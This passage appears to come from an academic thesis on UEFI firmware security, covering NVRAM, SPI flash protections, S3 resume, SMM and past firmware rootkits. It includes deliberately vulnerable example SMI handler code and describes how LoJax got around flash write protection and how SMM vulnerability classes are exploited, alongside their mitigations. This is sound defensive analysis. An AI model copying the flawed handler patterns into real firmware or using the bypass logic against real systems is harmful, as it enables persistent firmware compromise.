When dealing with NVRAM variables, it's important to note that setting invalid or incorrect values can indeed lead to issues that may prevent the machine from booting or cause instability in its operation.

For this reason, it is critical to perform safety checks when using these variables.

It should be noted that the NVRAM region is not protected by Intel Boot Guard, which means that if a malicious user has physical access to NVRAM, it can be abused.

# <span id="page-22-0"></span>**2.4.1 NVRAM interaction through Linux**

Firmware developers have the flexibility to expose Non-Volatile RAM (NVRAM) variables to the operating system and end-users through convenience functions that are loaded into resident memory by the firmware during the boot process. These functions provide a standardized way for the OS and user-level applications to interact with NVRAM variables. Here are some common ways these exposed NVRAM variables can be accessed [\[28\]](#page-83-3):

- **Linux efivarfs Kernel Module and efibootmgr tool**: Linux systems utilize the efivarfs kernel module to access and manage NVRAM variables. It exposes NVRAM variables as files in the */sys/firmware/efi/efivars* directory, making it accessible to users and applications. This directory allows for listing, reading, and writing NVRAM variables from within the Linux environment. Moreover, the efibootmgr utility can be used to configure and modify the boot order within the UEFI environment.
- **UEFI Shell's dmpstore and bcfg Commands**: The UEFI firmware provides a command-line interface known as the UEFI Shell. Within the UEFI Shell, you can use the dmpstore command to dump NVRAM variables, view their values, and perform various operations on them. This offers direct access to NVRAM variables for system maintenance and debugging. It also includes the bcfg command, which serves a similar purpose as efibootmgr. It enables users to manipulate boot-related NVRAM variables, including configuring boot entries and setting the boot order.

# <span id="page-23-0"></span>**2.5 SPI Flash Memory**

The Serial Peripheral Interface, abbreviated as SPI, serves as a full-duplex synchronous serial interface used to establish connections between various devices and processors. These connected devices can encompass a wide range of components, including memory Integrated Circuits (ICs), sensors, and even additional processors. In our specific context, our primary focus is on a specific flash memory chip that is soldered onto the motherboard and linked to the processor through the SPI interface.

Typically, this flash memory chip boasts a storage capacity of 16MB, and modern computer systems often feature a pair of these chips, leading to a combined storage capacity of 32MB. The SPI flash memory chip holds significant importance for us, as it typically stores essential firmware components, including the UEFI firmware image, alongside other critical system firmware such as those for the Gigabit Ethernet and the Intel Management Engine.

It's worth mentioning that the SPI controller, which manages the SPI flash memory, operates as a standalone Peripheral Component Interconnect (PCI) device [\[10\]](#page-81-4).

# <span id="page-23-1"></span>**2.5.1 BIOS\_CNTL**

The BIOS\_CNTL register plays a critical role in managing certain aspects of system firmware security. This register contains three significant bits, namely BWE, BLE, and SMM\_BWP, each of which has specific functions [\[26\]](#page-82-5):

- **BWE** (Write Enable Bit): The BWE bit serves as the write enable flag. When BWE is set to 1, it allows unrestricted write access to the SPI Flash memory. Essentially, when BWE is in the enabled state (1), the user can write data to the SPI Flash without any restrictions. Conversely, setting BWE to 0 effectively locks the SPI Flash, preventing any further write operations.
- **BLE (Lock Enable Bit)**: BLE is the lock enable bit, and its primary purpose is to enhance the security of the BWE bit. When BLE is set to 1, it signifies that any attempt to modify the BWE bit will trigger a System Management Interrupt (SMI). The system will then enter System Management Mode (SMM). Within SMM, the Central Processing Unit (CPU) will take appropriate action to reset the BWE bit, ensuring that unauthorized changes to SPI Flash write permissions are not allowed.
- **SMM\_BWP (Write Protection Bit in SMM)**: The SMM\_BWP bit functions as a write protection mechanism specifically designed for System Management Mode (SMM). When SMM\_BWP is set to 1, it imposes restrictions on modifying the BWE bit. In essence, it ensures that changes to the BWE bit can only be made while the system is in SMM, enhancing the security of SPI Flash write permissions.

These three bits collectively contribute to maintaining the integrity and security of the SPI Flash memory, preventing unauthorized writes and enforcing security checks through the use of SMM and SMI events when necessary.

# <span id="page-24-0"></span>**2.6 S3**

The S3 sleep state was introduced as part of the Advanced Configuration and Power Interface (ACPI) standard for power management, along with several other low-power states known as S1, S2, and S4 [\[13\]](#page-82-2).

S3, often referred to as "suspend-to-RAM," represents a state with low-wake latency characteristics. In the S3 state, the CPU and certain motherboard components are powered off to conserve energy. However, power to the main system memory (RAM) is maintained. When a wake event occurs, the platform is roused from this state by utilizing the processor's designated resume vector. This allows for a quick and efficient transition back to an operational state while preserving the contents of the system memory, making S3 a valuable power-saving mode for systems that need to balance energy efficiency with responsiveness.

# <span id="page-24-1"></span>**2.6.1 S3 Resume and Boot Script**

UEFI incorporates a mechanism known as the "boot script" to expedite the booting process when transitioning from the S3 sleep state. This boot script is generated during the typical boot sequence and is intended to be utilized by the S3 resume path, helping to bypass the need to go through the DXE (Driver Execution Environment) and TSL (The System Lock) phases during the S3 resume process.

The S3 boot script essentially takes the form of a program that resides in memory. It can be interpreted and executed by the system [\[24\]](#page-82-6).

The reason S3 is important from a security perspective, is that naive or poorly executed implementations of the S3 boot script could be vulnerable to various forms of attacks, as demonstrated by the past [\[27\]](#page-82-7). These vulnerabilities arise because the system has not yet reached a fully configured state when the boot script is executed. As a result, attackers can exploit this opportunity to manipulate control flow, potentially disabling or entirely bypassing critical security features provided by the platform.

# <span id="page-25-0"></span>**2.7 LockBox**

In the context of the S3 boot script, there is a security concern regarding the possibility of manipulation by malicious actors. If the content of the boot script is tampered with, it could lead to adverse consequences such as incorrect storage of register-based addresses or the inadvertent unlocking of registers. The former may result in system boot failures, while the latter may expose security vulnerabilities.

To address these potential threats, the EDKII has developed a security solution known as LockBox, which serves as a protective container designed to preserve the integrity of data. It's important to note that LockBox is a concept with various possible implementations. Some of these include an SMM-based LockBox, a LockBox based on read-only variables, or an EC-based LockBox [\[25\]](#page-82-8).

The Figure [2.4](#page-26-0) shows the S3 Resume Boot Path with the BootScript located inside the LockBox

In the EDKII framework, the LockBox functionality is defined through an API. This API offers several important services to manipulate the LockBox content: SaveLockBox(), UpdateLockBox(), SetLockBoxAttributes() and RestoreLockBox()

# <span id="page-25-1"></span>**2.7.1 SMM LockBox**

EDKII offers a default LockBox implementation known as the SMM-based LockBox, which leverages the System Management Mode (SMM).

The SMM LockBox implementation consists of two key modules:

<span id="page-26-0"></span>

**Figure 2.4:** S3 Resume Boot Path with BootScript in LockBox - Source: UEFI Specification

- **SmmLockBoxLib**: This is the SMM-based LockBox library, and it provides support for LockBox functionality. It includes instances for different stages of the boot process, including a PEI (Pre-EFI Initialization) instance, a DXE (Driver Execution Environment) instance for the normal boot path, and an SMM instance to operate within the System Management Mode.
- **SmmLockBox** driver: This driver module offers services that interface with the SMM-based LockBox library. It provides support for both the DXE instance during normal boot and the PEI instance after SMI (System Management Interrupt) is enabled in the S3 (suspend-to-RAM) path. This driver plays a pivotal role in managing LockBox operations.

Basically, the SMM Lock Box serves as a boot-time protocol that provides clients with a standardized and systematic method to save data into and retrieve data from System Management RAM (SMRAM). This protocol ensures a consistent and well-defined approach for managing data within the SMRAM region during the boot process.

The use of SMM as the underlying execution environment for LockBox adds an extra layer of security and isolation, making it suitable for safeguarding critical data and ensuring its integrity, especially during system recovery processes like S3 resume.

# <span id="page-27-0"></span>**2.8 Services and Protocols**

A UEFI programming environment provides software services through the UEFI Boot Services Table, the UEFI Runtime Services Table, and Protocols installed into the handle database. Protocols are the primary extension mechanism provided by the UEFI Specification.

To uniquely identify items within UEFI, such as images, protocols or devices, a Globally Unique Identifier (GUID) is used. The GUID consists of 128-bit. This concept is particularly important since each time an item is defined in UEFI, a GUID is generated.

# <span id="page-27-1"></span>**2.8.1 Protocols**

In UEFI development, making a UEFI protocol available to other modules involves using services such as *InstallProtocolInterface()*, *ReinstallProtocolInterface()*, or *InstallMultipleProtocolInterfaces()*. These services allow a module to register or update its protocol interfaces so that other modules can locate and utilize them. Alongside the protocol's GUID and a pointer to the interface, all of these services require an additional argument of type EFI\_HANDLE. This EFI\_HANDLE argument serves as an opaque value that represents the caller module, typically its base address. This handle plays a crucial role in distinguishing between multiple implementations of the same interface provided by different modules within the UEFI environment.

To consume a UEFI interface, developers can choose between two main services:

- *LocateProtocol()*: This service is used to locate a protocol instance that matches a specified GUID. It enables modules to discover and access a protocol interface provided by another module, making it suitable for scenarios where a single protocol instance is needed.
- *OpenProtocol()*: The OpenProtocol() service allows a module to open an interface to a protocol provided by another module. This service is especially useful in situations where multiple instances of the same protocol exist, and the module needs to select and work with a specific instance.

By utilizing these services, UEFI modules can effectively communicate and interact with one another through well-defined protocol interfaces, enabling modular and extensible firmware development. The use of handles and GUIDs helps differentiate between various implementations of the same protocol and facilitates interoperability among UEFI modules.

# <span id="page-28-0"></span>**2.8.2 UEFI Boot Services**

Boot Services are functions available before the boot ends and are used by the firmware when booting.

UEFI applications, including UEFI OS loaders, rely on boot services functions to interact with devices and allocate memory. When an image is launched during the boot process, it is provided with a pointer to a system table containing the Boot Services dispatch table and default handles for console access. Boot services functionality remains accessible until a UEFI OS loader loads sufficient components of its environment to take over system control. At that point, boot services can be terminated by invoking ExitBootServices().

The primary purpose of the ExitBootServices() call is to signal to the operating system loader that it is prepared to assume control of the platform and manage platform resources independently. As such, boot services are available up to this point to assist the UEFI OS loader in preparing for the OS boot process. Once the UEFI OS loader takes control of the system and successfully completes the OS boot sequence, only runtime services are accessible. However, it's worth noting that other code beyond the UEFI OS loader may or may not choose to call ExitBootServices. This decision may depend on whether the code intends to continue utilizing boot services or remain within the boot services environment.

# <span id="page-28-1"></span>**2.8.3 UEFI Runtime Services**

As explained in the previous paragraph, Runtime Services are functions available before and after any call to ExitBootServices().

As part of the UEFI specification, these modules are required to be present in memory from system startup to shutdown. These runtime drivers serve the purpose of providing interfaces to specific firmware-implemented services to the operating system (OS).

One such example is the UEFI-defined interface called ResetSystem(), which is required to be implemented by the OEM in firmware. This interface allows the OS to request a system reset or reboot.

The UEFI specification defines a total of 14 runtime services, each serving a specific purpose and providing essential functionality for the interaction between the OS and the firmware.

```
1 /// EFI Runtime Services Table .
 typedef struct {
   3 /// The table header for the EFI Runtime Services Table .
   EFI_TABLE_HEADER Hdr;
5
   6 // Time Services
   EFI_GET_TIME GetTime;
```
8 EFI\_SET\_TIME SetTime; <sup>9</sup> EFI\_GET\_WAKEUP\_TIME GetWakeupTime ;  $10$  EFI\_SET\_WAKEUP\_TIME 11 12 // Virtual Memory Services 13 EFI\_SET\_VIRTUAL\_ADDRESS\_MAP SetVirtualAddressMap; 14 EFI\_CONVERT\_POINTER ConvertPointer; 15 16 // Variable Services <sup>17</sup> EFI\_GET\_VARIABLE GetVariable ;  $18$  EFI\_GET\_NEXT\_VARIABLE\_NAME 19 EFI\_SET\_VARIABLE SetVariable; 20 <sup>21</sup> // Miscellaneous Services <sup>22</sup> EFI\_GET\_NEXT\_HIGH\_MONO\_COUNT GetNextHighMonotonicCount;<br>
EFI\_RESET\_SYSTEM ResetSystem; 23 EFI\_RESET\_SYSTEM 24  $25$  // UEFI 2.0 Capsule Services 26 EFI\_UPDATE\_CAPSULE UpdateCapsule; 27 EFI\_QUERY\_CAPSULE\_CAPABILITIES QueryCapsuleCapabilities; 28 <sup>29</sup> // Miscellaneous UEFI 2.0 Service 30 EFI\_QUERY\_VARIABLE\_INFO QueryVariableInfo;  $_{31}$  } EFI\_RUNTIME\_SERVICES;

# <span id="page-30-0"></span>**Chapter 3**

# **Attack surface**

# <span id="page-30-1"></span>**3.1 Past attacks**

In the last decade, threat actors have had compromised UEFI firmware by using UEFI rootkits able to survives reinstalling the operating system and replacing the hard drive. For this reason, UEFI rootkits represent a formidable weapon in the arsenal of attackers. These rootkits present a substantial difficulty in terms of detection and elimination. Re-flashing is required in order to remove the UEFI firmware from a system, which is a rare and generally complicated task. These benefits help to explain why tenacious and resourceful attackers will keep trying to compromise UEFI systems.

In the following paragraphs, we will give a short descriptions of some of them, just to give an idea of what an attacker can achieve by abusing vulnerabilities in UEFI.

Before starting, it is important to make a distinction between a bootkit and a rootkit. While a bootkit is a malware that aim to infect the boot process on a machine in a way so it can persist, a rootkit runs in the deepest regions of the operating system, allowing him to hide itself from the OS.

# <span id="page-30-2"></span>**3.1.1 LoJax**

LoJax was the first UEFI rootkit discovered in the wild and was used by the Sednit group, as reported by ESET researchers [\[4\]](#page-81-5).

LoJax was distributed alongside various tools that had the ability to access and modify UEFI/BIOS settings using a legitimate signed kernel driver called RwDrv.sys [\[4\]](#page-81-5). This kernel driver was included as part of RWEverything, a tool able to access to a wide range of low-level computer settings, including areas like PCI Express, PCI Option ROMs, and more.

To inject the rootkit into the SPI flash memory, LoJax utilized three different types of tools [\[4\]](#page-81-5):

- 1. The first tool was responsible for extracting information about low-level system settings;
- 2. The second tool's purpose was to create an image of the system firmware by reading the contents of the SPI flash memory where the UEFI/BIOS is stored;
- 3. The third tool was designed to inject a malicious UEFI module into the firmware image and then write it back to the SPI flash memory, effectively installing the UEFI rootkit on the system. This patching tool employed various techniques, including exploiting misconfigured platforms or bypassing write protections on the platform's SPI flash memory.

Specifically, the third tool checked several conditions to determine how to proceed:

- If the BIOSWE (BIOS Write Enable) bit was set (allowing write operations to the SPI flash memory), it would simply write the UEFI image.
- If BIOSWE was not set but BLE (Block Lock Enable) was not set either, the tool would set BIOSWE and write the UEFI image.
- If both BIOSWE and SMM\_BWP were not set, and BLE (System Management) Mode BIOS Write Protection) was set, the tool would exploit a vulnerability in the Intel BIOS locking mechanism, specifically a race condition [\[5\]](#page-81-6).

At the end of these steps, the UEFI rootkit is added to the firmware image and will drop the userland malware onto the Windows operating system partition and ensure its execution upon system startup.

This sophisticated attack allowed LoJax to persistently infect systems by injecting its UEFI rootkit into the firmware, making it challenging to detect and remove.

# <span id="page-31-0"></span>**3.1.2 MoonBounce**

MoonBounce is another rootkit that was discovered by the Kaspersky team in 2021. This rootkit was integrated into the CORE\_DXE component of the firmware [\[6\]](#page-81-7). This component is executed early in the boot process and plays a vital role in initializing crucial data structures and functional interfaces, including the EFI Boot Services Table, which

contains pointers to routines within the CORE\_DXE image that can be called by other DXE drivers in the boot chain.

The infection process begins by hooking several functions in the EFI Boot Services Table, specifically AllocatePool, CreateEventEx, and ExitBootServices [\[6\]](#page-81-7). Once a function is hooked, the rootkit can alter the execution flow, redirecting it to malicious shellcode that has been added to the CORE\_DXE image by the attacker. The purpose of this shellcode is to establish additional hooks in subsequent elements of the boot chain.

This propagation mechanism allows the injection of a malicious driver into the memory address space of the Windows kernel. This driver is responsible for deploying user-mode malware by injecting it into a svchost.exe process [\[6\]](#page-81-7). Finally, the malware communicates with a Command and Control (C&C) server to retrieve another stage of the payload, which is executed in memory.

# <span id="page-32-0"></span>**3.1.3 CosmicStrand**

This rootkit is particularly interesting because it was discovered by Kaspersky in 2022, but it seems to have been used in the wild since 2016, which is before UEFI attacks started being publicly described [\[7\]](#page-81-8). This demonstrates how difficult it is to find such type of malware.

Without going deeper on this rootkit, it's important to say that similar to the previous rootkits, it leverages the ability to hook functions, in particular the HandleProtocol.

# <span id="page-32-1"></span>**3.2 Key areas for concern**

# <span id="page-32-2"></span>**3.2.1 SMM**

SMM is a secure operational mode specific to x86 processors and supported by UEFI firmware. It enables the handling of highly privileged data and the management of low-level hardware operations, such as power management.

There are two ways to interact with SMM modules, in both case we have to trigger an interrupt.

#### <span id="page-32-3"></span>**SMI**

SMI handlers access is controlled through the PiSmmCore functionality, which provides protections by ensuring that the SMI handler is called with the proper GUID and that the CommBuffer is located in the correct memory region and has the correct size.

The CommBuffer is stored within the structure SMM\_CORE\_PRIVATE\_DATA \*gSmmCorePrivate, and this structure is allocated during the SMM IPL (initial program load). By knowing the location of this structure, an operator at the OS level can manipulate the location of a controlled buffer (provided it meets specific location requirements) and pass data into the SMI handler function.

An example of this type of SMM driver is provided by the Cromulence team as part of the DARPA HARDEN program:

```
1 ...
 2
3 EFI_STATUS
4 EFIAPI
5 SmiExample1Handler (
     IN EFI_HANDLE DispatchHandle,
     The CONST VOID the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second of the second 
     IN OUT VOID * CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the CommBuffer , the Comm
                                                        * CommBufferSize
10 \quad \lambda_{11} {
\begin{array}{ccc} \n\text{12} & \text{...} \n\end{array}13
14 if (CommBuffer != NULL \&\& CommBufferSize != NULL) {
15 Status = gSmst - \Sigma mmAllocatePool (
16 EfiRuntimeServicesData, sizeof (TestCommBuffer), (VOID **) & CommData )
        ;
17 if (EFI_ERROR (Status)) {
18 return EFI_SUCCESS;
19 }
20 \vert CopyMem (CommData, CommBuffer, sizeof (TestCommBuffer));
21 DEBUG ((DEBUG_INFO, "%a: Successfully passed data (\%s) \n\cdot n",
        __FUNCTION__, CommData->Value));
22 \times 323
_{24} if (CommData->DoSet == WRITEVALUE) {
25 Status = gRT->SetVariable (var name, kgEfiSmiExample1VariableGuid,
        var_attrs, var_data_size,(VOID *) var_data1);
26 ...
27 }
28
29 ...
30 }
31
32 EFI_STATUS
33 EFIAPI
34 SmiExample1EntryPoint (
35 IN EFI HANDLE ImageHandle,
36 IN EFI_SYSTEM_TABLE * SystemTable
37 )
38 {
```

```
39 ...
40 EFI_STATUS e;
41 e = gRT - > SetVariable (var_name, %gEff:SmiExample1VariableGuid, var_attrs), var_data_size ,( VOID *) var_data0 ) ;
42
43 ...
44
45 // Register SmiTest handler function
46 Status = gSmst - > SmiHandlerRegister ( SmiExample1Handler , &
      gEfiSmiExample1CommunicationGuid , & DispatchHandle ) ;
47 ASSERT_EFI_ERROR (Status);
48 ...
\overline{4}50 // Install NULL to DXE data base as notify
51 ImageHandle = NULL;
52 Status = gBS->InstallProtocolInterface (& ImageHandle, &
     gEfiSmiExample1ProtocolGuid , EFI_NATIVE_INTERFACE , NULL ) ;
53 ASSERT_EFI_ERROR (Status);
54 DEBUG ((DEBUG_INFO, "%a: installed protocol \n", __FUNCTION__));
55
56 return Status ;
57 }
```
#### <span id="page-34-0"></span>**SWSMI**

In this case, the access is controlled via SmmSwDispatch2Protocol, which allow registering a swsmi via a specific value. No data is passed in a swsmi, but it's worth noting that this doesn't mean that there is no way to interact with the handler, for example, it can happen that the code tries to access hardcoded memory address. If we know that address, we can modify the content and possibly manipulate the behavior of the handler.

Another Cromulence's example, this time relating to an SWSMI driver, is the following:

```
1 ...
2
  STATIC
  EFI_STATUS
  5 EFIAPI
  SmiExample2Handle (
    7 IN EFI_HANDLE DispatchHandle ,
    IN CONST VOID * Context OPTIONAL,
    IN OUT VOID * CommBuffer OPTIONAL,
_{10} IN OUT UINTN \, *CommBufferSize OPTIONAL
11 \rightarrow12 {
13 DEBUG ((DEBUG_INFO, "%a: smi handler called\n", __FUNCTION__));
14
```

```
15 return EFI_SUCCESS;
16 }
17
18 EFI_STATUS
19 EFIAPI
20 SmiExample2EntryPoint (
_{21} IN EFI HANDLE ImageHandle,
22 IN EFI_SYSTEM_TABLE *SystemTable
23 )
24 {
25 ...
26
27 Status = gBS - > LocateProtocol(kgEfiSmmBase2ProtocolGuid, NULL, (VOID
     **) & mSmmBase ) ;
28 ...
29
30 Status = mSmmBase -> GetSmstLocation (mSmmBase, \&mSmst);
31 ...
32
33 Status = mSmst - > SmmLocateProtocol (& gEfiSmmSwDispatch2ProtocolGuid ,
     NULL, (VOID **) & mSwDispatch);
34 ...
35
36 mSwContext . SwSmiInputValue = SMI_EXAMPLE2_SWSMI ;
37 Status = mSwDispatch->Register (mSwDispatch, SmiExample2Handle, &
     mSwContext , & mSwHandle ) ;
38 ...
39
40 ImageHandle = NULL;
41 Status = gBS \rightarrow InstallProtocolInterface (& ImageHandle, &
      gEfiSmiExample1ProtocolGuid , EFI_NATIVE_INTERFACE , NULL ) ;
4243
44 return EFI_SUCCESS;
45<sup>}</sup>
```
#### <span id="page-35-0"></span>**Classes of SMM Vulnerabilities**

Till now, we discussed how SMM code run in isolation, also using a separate memory region (SMRAM). The reality is that there are many ways in which non-SMM code can affect code running inside SMM. Because of the complex SMM architecture, there are a lot of ways to actually pass data to SMM, not only through the communication buffer but also through NVRAM variables, DMA-capable devices, hardcoded memory addresso, and so on [\[14\]](#page-82-3).

In the upcoming section, we will delve into several prevalent security vulnerabilities that are often encountered in the context of System Management Mode (SMM).
**SMM Callouts** One of the fundamental vulnerability classes within the realm of SMM is called "SMM callout" [\[14\]](#page-82-0). This vulnerability arises when SMM code attempts to invoke a function that resides beyond the boundaries of SMRAM (System Management RAM) as defined by the SMRRs (System Management Range Registers). A common scenario for such callouts occurs when an SMI (System Management Interrupt) handler attempts to execute a UEFI boot service or runtime service as part of its operation.

This vulnerability can be exploited by attackers who possess OS-level privileges. They can manipulate the physical memory pages where these services are located before triggering the SMI, effectively diverting the execution flow to their malicious code once the compromised service is invoked. In essence, it allows attackers to hijack the privileged execution flow within the SMM environment and potentially compromise system security and stability.

The example of the SMI handler shown in the SMI section above illustrates this vulnerability, as it calls the *SetVariable()* function, which is a runtime service, meaning that a threat actor could modify the SetVariable function, leading to the execution of arbitrary code in SMM.

In addition to addressing SMM callout vulnerabilities through robust and secure coding practices, there are also hardware-level mitigation measures available. Starting from the 4th generation of the Core microarchitecture (Haswell), Intel CPUs offer a security feature known as "SMM\_Code\_Chk\_En." When this security feature is activated, the CPU is restricted from executing any code located outside the SMRAM (System Management RAM) region once it enters System Management Mode (SMM) [\[14\]](#page-82-0).

This hardware-based mitigation effectively prevents the CPU from executing potentially malicious or unauthorized code outside the protected SMRAM boundaries.

**SMRAM Corruption** In typical scenarios, it's essential to ensure that the communication buffer used for passing arguments to the SMI handler does not overlap with the SMRAM. The rationale behind this restriction is straightforward: if the communication buffer were allowed to overlap with SMRAM, it would introduce a potential vulnerability. Whenever the SMI handler writes data into the communication buffer (e.g., when returning a status code to the caller), it would inadvertently modify some portion of the SMRAM in the process. This unintended modification of SMRAM is highly undesirable, as SMRAM contents are meant to remain secure and isolated from such alterations, and it could potentially compromise system stability and security [\[14\]](#page-82-0).

In EDK2, within the SMI handler context, before using tainted data, the *SmmIsBuffer-OutsideSmmValid()* function should be used to check that the buffer does not overlap with SMRAM. This function is specifically designed to assess the validity of a buffer and check whether it falls entirely outside the SMRAM region.

This function is called each time an SMI is invoked, serving as a protective mechanism

to prevent unintended modifications or interference with the SMRAM contents.

**Arbitrary SMRAM Corruption** A worst case compared to the previous one is when the exploitation primitive allows the attacker to arbitrary corrupt SMRAM.

These advanced exploitation techniques are typically discovered in SMI handlers where communication buffers contain nested pointers. Due to the complex and variable structure of the communication buffer, it falls upon the SMI handler itself to properly parse and sanitize the buffer. This process often involves invoking functions like SmmIsBufferOutsideSmmValid() on nested pointers within the buffer. If an SMI handler fails to perform these checks and one of the nested pointers overlaps with SMRAM, it could potentially provide an avenue for an attacker to exploit and manipulate arbitrary locations within SMRAM [\[14\]](#page-82-0).

The solution to this problem is quite simple, the function SmmIsBufferOutsideSmmValid() should be used on every nested pointer to check that they don't overlap with SMRAM.

**TOCTOU** In certain cases, even utilizing SmmIsBufferOutsideSmmValid() on nested pointers may not suffice to ensure the complete security of an SMI handler. This vulnerability arises from the fact that SMM was not initially designed with concurrent execution in mind, leading to inherent race conditions. One of the most prominent issues is the Timeof-Check-to-Time-of-Use (TOCTOU) attack against the communication buffer [\[14\]](#page-82-0). Since the communication buffer resides outside the SMRAM, its contents can be modified while the SMI handler is in the process of executing. Consequently, performing double-fetches from this buffer may not consistently yield the same values, posing a serious security risk.

To mitigate this issue, SMM in multiprocessing environments employs a mechanism known as an "SMI rendezvous". Essentially, when a CPU enters SMM, a dedicated software preamble sends an Inter-Processor-Interrupt (IPI) to all other processors in the system, instructing them to also enter SMM and wait. They remain in this waiting state until the SMI has concluded. Only after the SMI is finished can the first processor safely invoke the handler function to carry out the SMI servicing.

While this approach effectively prevents other processors from tampering with the communication buffer during its use, it's worth noting that CPUs are not the sole entities with access to the memory bus. In modern computing systems, numerous hardware devices have the capability to function as Direct Memory Access (DMA) agents, meaning they can read from and write to memory without involving the CPU. While this can offer performance benefits, it presents significant security challenges in firmware, as these DMA-capable devices can potentially access and manipulate memory, raising concerns for firmware security.

A method to avoid this issue, is to copy the content of the communication buffer in a

local variable, since thanks to TSEG, DMA access to SMRAM is blocked.

**CSEG-only Aware Handlers** As previously discussed, the widely accepted location for SMRAM is typically TSEG. However, on many systems, an additional SMRAM region known as CSEG coexists alongside TSEG. CSEG's location in physical memory is distinct from TSEG, as it is fixed to the address range 0xA0000-0xBFFFF for compatibility reasons [\[14\]](#page-82-0). This fixed nature of CSEG can introduce security implications, particularly in legacy System Management Interrupt (SMI) handlers that were designed with only CSEG in mind.

In some scenarios, an SMI handler may not retrieve its arguments via the communication buffer but instead utilizes the EFI\_SMM\_CPU\_PROTOCOL to access registers from the SMM (System Management Mode) save state [\[14\]](#page-82-0), which is automatically generated by the CPU upon entering SMM. Consequently, the potential attack surface in such cases is not the communication buffer itself, but rather the general-purpose registers of the CPU. Attackers may exploit this by manipulating the values of these registers prior to triggering the SMI, potentially allowing for arbitrary code execution within the SMM environment.

**SMRAM Information Leakage** As we are aware, SMRAM is inaccessible from outside the SMM. This unique characteristic makes it an ideal location for firmware to store confidential data that must remain concealed from external entities. However, when the developer fails to adhere to the expected procedure for reading and writing values to NVRAM variables, it opens the door to potential information disclosure [\[14\]](#page-82-0).

To better understand the interaction between firmware and NVRAM, let's show what the signature of the SetVariable() and getVariable() function:

```
typedef EFI_STATUS (EFIAPI * EFI_SET_VARIABLE) (
      IN CHAR16 * VariableName,
      IN EFI_GUID *VendorGuid,
      IN UINT32 Attributes,
      IN UINTN DataSize,
      IN VOID * Data)
7
8
  typedef EFI_STATUS (EFIAPI * EFI_GET_VARIABLE) (
10 IN CHAR16 *VariableName,
11 IN EFI GUID * VendorGuid.
_{12} OUT UINT32 *Attributes,
13 OPTIONAL IN OUT UINTN *DataSize,
14 OUT VOID * Data OPTIONAL)
```
This vulnerability arise when SMM code attempts to update the contents of a NVRAM variable, and this is caused mainly by the fact that updating a NVRAM variable in UEFI is not a single atomic operation. Indeed, the following steps should be done to update a variable:

- 1. Define a local variable that will hold the data associated with the NVRAM variable.
- 2. Make a call to the GetVariable() service. The address of the local variable will be passed to the GetVariable() that will put the content of the NVRAM variable into it.
- 3. Perform all the needed modification to the local variable (i.e., to the copied content of the NVRAM variable)
- 4. Make a call to the SetVariable() service to overwrite the NVRAM variable with the modified content located in the local variable.

It's important to note that the fourth parameter of the GetVariable() function is used as an input-output argument. It means that when GetVariable() is initially called, that variable serves to indicate the number of bytes the caller intends to read. However, when the function returns, it will contain the actual number of bytes successfully read from the NVRAM variable.

An issue that can arise with this mechanism is that developers may make the assumption that the size of a variable is immutable, when in fact it is not. In some cases, developers may overlook the number of bytes read by the GetVariable() function and instead use a hardcoded size when invoking the SetVariable() function to update the content of the NVRAM variable.

This oversight can lead to problems because the actual size of the variable data may differ from the hardcoded size used in the SetVariable() call.

If the size of the NVRAM variable is smaller than the local one (due to potential tampering of the NVRAM variable by an attacker), a data leakage can occur when the SetVariable() function is invoked. To illustrate this scenario, let's walk through the sequence of steps involved:

- 1. Let's assume that the hardcoded size of the NVRAM variable in the SMM module is set to 8 bytes, even though the actual size of it, after manipulation, is only 4 bytes.
- 2. The GetVariable() function is called with a size parameter of 8 bytes. However, GetVariable() will actually read only 4 bytes into the local variable.
- 3. Due to the developer passing a hardcoded size to SetVariable() instead of using the actual number of bytes read returned by GetVariable(), SetVariable() will write 8 bytes to the NVRAM variable. The first 4 bytes will contain the actual content of the local variable, while the other 4 bytes will contain the content of the SMRAM, as the local variable is allocated on the SMRAM stack

The developer's assumption will indeed lead to an SMRAM leak.

#### **3.2.2 Firmware Flash Regions**

As demonstrated by mentioned rootkits, if a threat actor is able to corrupt the SPI flash where the firmware reside, it is possible to inject malicious UEFI driver able to escalate allowing compromising of the operating system, without the possibility of being detected.

To protect the SPI flash, it's necessary to appropriately set all flash Lock bits.

#### **3.2.3 Capsule Updates**

Capsule Updates allows updating the UEFI firmware. For that reason, it's fundamental to make the process that verify that the update is legitimate as robust as possible, for example by protecting the private key used to sign the update, make use of standardized cryptographic algorithms and enforce rollback protection.

#### **3.2.4 Secure Boot**

Secure Boot prevents the execution of unauthorized untrusted code, in particular Option ROMs, UEFI applications and OS bootloaders.

To do so, UEFI platform firmware embed a signing certificate that is used to verify the validity of the executed code through the signature embedded in it.

Sometimes Secure Boot can be bypassed, for example if an SMM driver calls code outside SMRAM or if there is a misconfiguration that allows the modification of the Secure Boot settings [\[9\]](#page-81-0).

